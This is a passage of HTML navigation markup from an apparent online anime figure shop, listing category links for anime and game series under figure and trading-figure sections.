<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3027">Rage of Bahamut</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4893">Ranking of kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3595">Ranma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3616">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4742">Red Pride Of Eden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3914">Rei Homare Art Works</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4269">Reika Ha Kareina Bokuno Maid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4174">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4543">Rent a Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_279">Revoltech</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4326">Riddle Joker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5045">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2548">Rinne no Lagrange</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_75">Rozen Maiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_887">Rurouni Kenshin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3709">RWBY</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3408">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3846">Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2959">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_299">Saint Seiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5324">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1531">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4953">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4998">Sasaki to Miyano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2939">Sasami san at Ganbaranai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4906">Scarlet Nexus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4132">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3970">Senkan Shoujo R</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2555">Senki Zessho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2581">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3127">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4166">Seven Mortal Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4397">Sex Symbols</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_188">Shakugan no Shana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4814">Shakunetsu Kabaddi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5211">Shangri La Frontier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2935">Shining Ark</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1453">Shining Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_356">Shining Wind</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2106">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3453">Shirohime Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3527">Show By Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5235">Shy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5111">SK8 the Infinity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4005">Slayers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4691">Slow Damage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4669">So Im a Spider so What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5236">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4849">Soraru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_918">Soul Calibur</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_170">Space Battleship Yamato</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3537">Space Pirate Captain Harlock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4103">Splatoon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4928">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4573">Spyro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4712">SSSS.Dynazenon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4126">SSSS.GRIDMAN</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2007">Star Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1940">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_336">Street Fighter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4933">Summer Time Rendering</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3042">Summon Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3350">Super Dimension Century Orguss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4597">Super HxEros</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4054">Swimsuit Girl Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2780">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4759">The Saints  Magic Power</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3389">The Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4041">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_90">Anime Figure T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_90"></span><ul id="mobile_90" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_90_3415">T2 Art Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5390">Takopis Original Sin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4974">Takt Op Destiny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4019">Tales of Berseria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1625">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3298">Tales of Zestiria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4530">Tamano Kedama Succubus Rurumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3862">Tawawa on Monday</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3329">TERA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5231">The 100 Girlfriends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4662">The Absolute Rule of Queen Tomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5359">The Amazing Digital Circus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5110">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5103">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5224">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4315">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4831">The Detective Is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4996">The Duke of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5280">The Elusive Samurai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5094">The Eminence in Shadow</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5213">The Girl I Like</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4289">The Helpful Fox Senko-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4620">The Journey of Elaina</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2527">The Legend of Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2045">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4128">The Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4336">The Parasite Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4209">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4567">The Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4237">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3979">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4152">The Sister of the Woods</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5391">The Summer Hikaru Died</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4886">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5085">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4012">The Witcher 3 Wild Hunt</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4130">The World Ends with You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2144">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3699">Thunderbolt Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2221">Tiger and Bunny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4719">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1898">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_54">To Heart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_537">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4379">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4708">Tokyo Avengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3316">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4795">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5399">Too Many Losing Heroines</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_512">Toradora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5166">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5367">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1426">Touhou Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3411">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1530">Tower of Druaga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3382">Triage X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4917">Tricolour Lovestory Te</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4423">True Cooking Master Boy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5023">Tsukihime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4837">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5318">Tying the Knot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1068">TYPE-MOON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4105">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5179">Undead Unluck</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_93">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3489">UTAU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4522">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5047">VA-11 Hall-A</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4706">Virtual Youtuber</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2938">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5022">Vivy Fluorite Eyes Song</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_684">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4793">Vsinger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2910">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4683">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4606">Warlords of Sigrdrifa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4332">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4331">Weathering With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4640">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3943">Welcome to the Ballroom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5016">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1757">White Album</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5274">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5365">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3174">World Conquest Zvezda Plot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3314">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4918">Worlds End Harem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4685">Xenoblade Chronicles</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3725">Yakuza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1521">Yosuga no Sora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_450">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5233">You Were Experienced</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3465">Your Lie In April</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3858">Your Name</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3173">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_967">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_819">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3402">Yuki Yuna wa Yusha de Aru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3777">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4007">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4051">Yuuna and the Haunted Springs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5351">Zenless Zone Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3911">Zettai Junpaku Mahou Shoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4320">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=3095">Mystery Bag</a></li>
<li class="level0"><a href="index.php?main_page=index&cPath=2599">Trading Figures</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2599"></span><ul id="mobile_2599" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=2599_2600">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2600"></span><ul id="mobile_2600" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5320">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4984">A Couple of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2712">Accel World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3634">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4210">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4570">Akudama Drive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5374">Alien Stage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5316">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4239">Angels of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3010">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4656">Ark Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4926">Ashita Watashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4148">Asobi Asobase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3009">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4971">Avatar The Last Airbender</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4142">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3749">B-Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2617">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4244">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2650">Beelzebub</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2651">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2799">Binbougami Ga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3711">Black Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3927">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5325">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5335">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2646">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5004">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4873">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5237">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3744">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4985">Call of the Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3321">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4267">Catherine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4426">Cautious Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4243">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4986">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5395">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5380">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2654">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4855">Combatants Will Be Dispatched</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4969">Cowboy Bebop</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2601">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2601"></span><ul id="mobile_2601" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3618">Dagashi Kashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4242">Dakaretai Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4929">Dandadan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2957">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3937">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4317">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5361">Death Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5286">Delicious in Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4257">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2619">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2768">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3850">Dive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4340">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4376">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2684">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2620">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4639">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2655">Dusk Maiden of Amnesia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3598">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3819">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2656">Etrian Odyssey</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2621">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2623">Fate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3782">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3994">Fire Emblem Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4442">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2659">Flashback of a certain Aerial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4392">Forest Of Piano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5240">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4264">From Commonplace</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4306">Fruit Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5388">Funism</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2602">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2602"></span><ul id="mobile_2602" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3832">Denmachi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3599">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4721">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2622">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3611">Girls Beyond the Wasteland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4414">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5042">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5289">Goddess of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4108">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3818">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2685">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5329">Gushing Over Magical Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3221">Haikyuu!</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4402">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5389">Hazbin Hotel</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4903">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4339">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2663">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5371">Hi Toy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3619">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3812">Himouto! Umaru-chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4653">Hololive Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4841">Honkai Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5290">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4702">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4219">Houkai 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2686">Hunter Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4245">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4845">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2664">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3823">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4220">If You Blush You Lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4655">Ijiranaide Nagatoro-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4482">Interspecies Review</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4217">Inuyasha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4925">Iseikai Bishojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4278">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3938">Itsu Datte Bokura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4226">Jinbensan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4609">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3947">Juuni Taisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2603">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2603"></span><ul id="mobile_2603" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2687">K-On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4930">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4153">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5279">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2665">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3796">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4388">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5261">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2723">Kill Me Baby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3784">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4109">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3785">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2829">Kuroko no Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4401">Line</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5066">Link Click</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2966">Love Live</a></li>
